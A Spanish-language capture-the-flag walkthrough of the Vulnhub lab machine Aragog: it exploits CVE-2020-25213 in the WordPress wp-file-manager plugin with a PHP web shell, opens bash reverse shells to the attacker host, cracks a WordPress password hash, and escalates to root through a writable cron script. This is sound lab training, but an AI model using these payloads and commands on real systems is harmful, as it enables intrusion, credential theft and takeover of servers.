Aragog - Harry Potter
Walkthrough de la máquina Aragog de la serie de Harry Potter de Vulnhub

Aragor es la primera de tres CTFs de la serie de Harry Potter en la cual tienes que encontrar 2 horcruxes (hay un total de 8 horcruxes escondidos a lo largo de las máquinas de la serie) para poder derrotar a Voldemort.
Escaneo de puertos
Inicialmente tenemos que detectar los todos los puertos abiertos de manera rápida. Para ello hacemos un escaneo de todos los puertos (-p-), filtrando por los puertos abiertos (--open), deshabilitando la resolución DNS (-n) y el descubrimiento de hosts (-Pn):
nmap -p- --open -Pn -n -v 10.0.0.100
Resultado:
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-18 18:27 CET Initiating Connect Scan at 18:27 Scanning 10.0.0.100 [65535 ports] Discovered open port 22/tcp on 10.0.0.100 Discovered open port 80/tcp on 10.0.0.100 Completed Connect Scan at 18:28, 7.03s elapsed (65535 total ports) Nmap scan report for 10.0.0.100 Host is up (0.0037s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 7.08 seconds
Con ese escaneo podemos concluir que tenemos abiertos los puertos 22 (SSH) y 80 (HTTP). Ahora que sabemos qué puertos están abiertos realizamos un escaneo más detallado para saber qué servicios y versión de los mismos están expuestos en esos puertos (-sCV):
nmap -p22,80 -sCV -Pn -n 10.0.0.100
Resultado:
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-18 18:32 CET Nmap scan report for 10.0.0.100 Host is up (0.0090s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 48:df:48:37:25:94:c4:74:6b:2c:62:73:bf:b4:9f:a9 (RSA) | 256 1e:34:18:17:5e:17:95:8f:70:2f:80:a6:d5:b4:17:3e (ECDSA) |_ 256 3e:79:5f:55:55:3b:12:75:96:b4:3e:e3:83:7a:54:94 (ED25519) 80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Site doesn't have a title (text/html). Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 7.04 seconds
Mediante esta consulta podemos concluir las versiones y servicios que se están exponiendo en ambos puertos:
22/tcp: SSH - OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)80/tcp: HTTP - Apache httpd 2.4.38 ((Debian))
Análisis del servicio HTTP (80/tcp)
La home (/)
Lo primero que podemos hacer es ir la url de la máquina en el navegador y ver que se está exponiendo miendante el protocolo HTTP:
Viendo el inspector vemos que no podemos obtener ningún tipo de información del código fuente de la página. Parece ser simplemente una imagen codificada directamente en el HTML.
Lo siguiente que podemos hacer es tratar de ver si podemos obtener alguna información sobre las tecnologías usadas para la web (auque viendo el HTML ya podemos deducir que no vamos a poder obtener mucha información de aquí).
Para ello podemos usar WhatWeb:
whatweb 10.0.0.100
Resultado:
http://10.0.0.100 [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[10.0.0.100]
De aquí tampoco podemos obtener información adicional.
A priori no tenemos mucha más información que nos permita tirar del hilo, así que vamos a realizar un descubrimientos de urls a través de un diccionario. Para ello utilizaremos Gobuster con un diccionario con rutas típicas de contenido web:
gobuster dir --url http://10.0.0.100 --wordlist /usr/share/dirbuster/wordlists/directory-list-1.0.txt
Resultado:
============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.0.0.100 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-1.0.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2023/01/18 19:18:01 Starting gobuster in directory enumeration mode =============================================================== /blog (Status: 301) [Size: 307] [--> http://10.0.0.100/blog/] =============================================================== 2023/01/18 19:19:01 Finished ===============================================================
Como podemos observar del resultado nos ha descubierto una nueva ruta con la que trabajar:
- /blog
El blog (/blog)
Ahora que tenemos esta nueva ruta vamos a ver qué podemos encontrar allí:
Cómo podemos observar, hay recursos de la página que no están cargando correctamente. Estos recursos apuntan a un dominio que nuestra máquina atacante no es capaz de resolver (wordpress.aragog.hogwarts):
ping -c 1 wordpress.aragog.hogwarts
Resultado:
ping: wordpress.aragog.hogwarts: Name or service not known
Este problema es muy típico cuando hacemos CTFs. Lo único que tenemos que hacer es agregar ese dominio a nuestro /etc/hosts:
10.0.0.100 wordpress.aragog.hogwarts
Tras esto, si refrescamos la página ya podremos verla correctamente y los recursos cargarán con normalidad:
Ahora que tenemos la web funcionando correctamente podemos tratar de ver qué tecnologías se están usando, aunque ya podemos hacernos una idea que al menos WordPress se usa simplemente viendo los textos de la página. Al igual que antes, usamos la herramienta de terminal WhatWeb:
whatweb http://10.0.0.100/blog/
Resultado:
http://10.0.0.100/blog/ [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[10.0.0.100], MetaGenerator[WordPress 5.0.12], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[Blog – Just another WordPress site], UncommonHeaders[link], WordPress[5.0.12]
De esta consulta podemos obtener que la versión de Wordpress es 5.0.12.
Ahora que ya sabemos que es un wordpres podemos usar WPScan para tratar de obtener más información sobre la configuración del mismo, principalmente los plugins que tenga instalados:
wpscan --url http://10.0.0.100/blog --enumerate ap --plugins-detection aggressive --plugins-version-detection aggressive
Resultado (relevante):
... [+] wp-file-manager | Location: http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/ | Last Updated: 2022-12-06T09:20:00.000Z | Readme: http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/readme.txt | [!] The version is out of date, the latest version is 7.1.7 | | Found By: Known Locations (Aggressive Detection) | - http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/, status: 200 | | Version: 6.0 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/readme.txt ...
Si buscamos información sobre la versión 6.0 del plugin wp-file-manager vemos que es vulnerable a unauthenticated arbitrary file upload (CVE-2020-25213).
Para explotar esta vulnerabilidad lo primero que tenems que hacer es crear una shell PHP mínima para poder subir a la máquina víctima:
<?php system($_GET['cmd']); ?>
Esta shell permite indicarle medienta el parámetro ?cmd= el comando que se quiere ejecutar.
Una vez tenemos el payload que vamos a subir, explotamos la vulnerabilidad mediante curl y subimos ese payload al servidor:
curl -k -F cmd=upload -F target=l1_ -F debug=1 -F upload[]=@shell.php -X POST http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
Resultado (relevante):
{ "added": [ { "isowner": false, "ts": 1674070403, "mime": "text/x-php", "read": 1, "write": 1, "size": "33", "hash": "l1_c2hlbGwucGhw", "name": "shell.php", "phash": "l1_Lw", "url": "/blog/wp-content/plugins/wp-file-manager/lib/php/../files/shell.php" } ], ... }
Como podemos observar en el JSON, nos indica dónde se ha subido el fichero que hemos indicado. Ahora sólo tenemos que ir a esa url y comprobar que tenemos ejecución remota de comandos:
Como podemos comprobar, al poner en la url de la máquina víctima http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/lib/files/shell.php?cmd=id obtenemos el siguiente resultado:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
El usuario que está ejectuando el servidor Apache es el usuario www-data. Ahora vamos a intentar crear una reverse shell para poder manejarnos más comodamente.
Para ello, nos ponemos en escucha en nuestra máquina mediante Netcat:
nc -nlvp 8888
Recibiendo el mensaje de confirmación de que estamos escuchando:
listening on [any] 8888 ...
A continuación, a través de la shell que hemos subido al servidor ejecutamos un comando para que nos establezca una conexión a nuestro Netcat (/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.102/8888 0>&1'). Para ello hacemos un url encode del comando y lo pasamos por el parámetro cmd de la url http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/lib/files/shell.php?cmd=/bin/bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.0.0.102/8888%200%3E%261%27 obteniendo el siguiente resultado:
connect to [10.0.0.102] from (UNKNOWN) [10.0.0.100] 33976 <ress/wp-content/plugins/wp-file-manager/lib/files$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data)
Ahora, para poder tener una shell completamente interactiva, lanzamos una pseudo consola con script /dev/null -c bash, presionamos Ctrl + z y hacemos un tratamiento de la tty con stty raw -echo; fg. Hacemos reset para reiniciar la configuración de la terminal, escribirmos xterm como tipo de terminal y exportamos 2 variables de entorno:
export TERM=xtermexport SHELL=bash
Con esto ya deberíamos poder hacer Ctrl + c para terminar la ejecución de un comando, o Ctrl + l para limpiar la terminal. También podemos ir atrás en el histórico de comandos.
Una vez que ya tenemos la shell preparada, podemos empezar a obtener más información. Para empezar, podemos obtener el listado de usuarios de la máquina. Para ello podemos hacer un cat /etc/passwd obteninedo lo siguiente:
root:x:0:0:root:/root:/bin/bash ... ginny:x:1001:1001::/home/ginny:/bin/sh hagrid98:x:1000:1000:Hagrid,,,:/home/hagrid98:/bin/bash www-data@Aragog:/usr/share/wordpress/wp-content/plugins/wp-file-manager/lib/files$
Ahí vemos que a parte de usuario www-data (que es el usuario al que tenemos acceso ahora mismo) tenemos los siguientes usuarios:
- root
- ginny
- hagrid98
Sabiendo que estamos ante un WordPress, podemos buscar el archivo con las credenciales de la base de datos y ver ahí que encontramos. Para ello podemos usar grep e ir buscando en directorios típicos como el /etc:
grep -rnw /etc -e "define('DB_PASSWORD"
Resultado:
grep: /etc/security/opasswd: Permission denied grep: /etc/.pwd.lock: Permission deniednw / -e "define('DB_PASSWORD" | grep DB_PA grep: /etc/shadow-: Permission denied grep: /etc/gshadow: Permission denied /etc/wordpress/config-default.php:4:define('DB_PASSWORD', 'mySecr3tPass'); grep: /etc/ssh/ssh_host_rsa_key: Permission denied grep: /etc/ssh/ssh_host_ecdsa_key: Permission denied grep: /etc/ssh/ssh_host_ed25519_key: Permission denied grep: /etc/mysql/debian.cnf: Permission denied grep: /etc/shadow: Permission denied grep: /etc/ssl/private: Permission denied grep: /etc/gshadow-: Permission denied
De dónde podemos extraer que el fichero donde se encuentran las credenciales es /etc/wordpress/config-default.php, y viendo el contenido podemos obtener todos los datos necesarios para conectarnos con la base de datos:
<?php define('DB_NAME', 'wordpress'); define('DB_USER', 'root'); define('DB_PASSWORD', 'mySecr3tPass'); define('DB_HOST', 'localhost'); define('DB_COLLATE', 'utf8_general_ci'); define('WP_CONTENT_DIR', '/usr/share/wordpress/wp-content'); ?>
Nos conectamos al base de datos con mysql -u root -p y listamos las bases de datos con show databases;. Cambiamos la base de datos actual a "wordpress" (use wordpress) y listamos las tablas con show tables;. De esa tabla nos interesa listar los "wp*users", así que hacemos select * from wp_users; y obtenemos el siguiente hash para el usuario _hagrid98*:
$P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc.
Con esto creamos un fichero hashes.txt con el contenido hagrid98:$P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc. para poder crackearlo con John the Ripper:
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Resultado:
Using default input encoding: UTF-8 Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3]) Cost 1 (iteration count) is 8192 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status password123 ( hagrid98) 1g 0:00:00:00 DONE (2023-01-19 23:18) 11.11g/s 17066p/s 17066c/s 17066C/s 753951..mexico1 Use the "--show --format=phpass" options to display all of the cracked passwords reliably Session completed
John nos dice que la contraseña del usuario es:
- hagrid98: password123
Teniendo esta contraseña del Wordpress, podemos probar a ver si el usuario ha reutilizado la misma para el usuario del sistema. Para ello intentamos conectarnos mediante ssh (ssh hagrid98@10.0.0.100) y verificamos que podemos autenticarnos como el usuario hagrid98.
En el directorio home del usuario hagrid98 podemos ver que está el primer horcrux (
/home/hagrid98/horcrux1.txt):horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}
Como no tenemos nada adicional en el dicrectorio del usuario hagrid98, vamos a listar qué procesos se están ejecutando en la máquina. Para ello vamos a usar la herrmienta pspy. La descargamos y ejecutamos:
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64 chmod +x pspy64 ./pspy64
Resultado (relevante):
... 2023/01/22 22:14:51 CMD: UID=0 PID=1 | /sbin/init 2023/01/22 22:16:01 CMD: UID=0 PID=855 | /usr/sbin/CRON -f 2023/01/22 22:16:01 CMD: UID=0 PID=856 | /usr/sbin/CRON -f 2023/01/22 22:16:01 CMD: UID=0 PID=857 | /bin/sh -c bash -c "/opt/.backup.sh" 2023/01/22 22:16:01 CMD: UID=0 PID=858 | /bin/bash /opt/.backup.sh
Como podemos observar, tenemos un proceso ejecutado mediante CRON con UID=0 que ejecuta el fichero /opt/.backup.sh. Vamos a ir a eche fichero y vamos a agregar una reverse shell para que se conecte a nuestra máquina, como ya hemos visto anteriormente.
Primero nos ponemos en escucha usando Netcat:
nc -nlvp 8888
Recibiendo el mensaje de confirmación de que estamos escuchando:
listening on [any] 8888 ...
Y a continuación modificamos el fichero /opt/.backup.sh agregando una reverse shell:
#!/bin/bash cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads /bin/bash -c 'bash -i >& /dev/tcp/10.0.0.102/8888 0>&1'
Ahora esperamos a que se lance el proceso de backup y como resultado obteneos acceso como root:
connect to [10.0.0.102] from (UNKNOWN) [10.0.0.100] 40486 root@Aragog:~#
Ahora que tenemos acceso como root podemos buscar con total libertad el segundo horcrux en la máquina.
El segundo horcrux se encuentra en
/root/horcrux2.txt:horcrux_{MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=}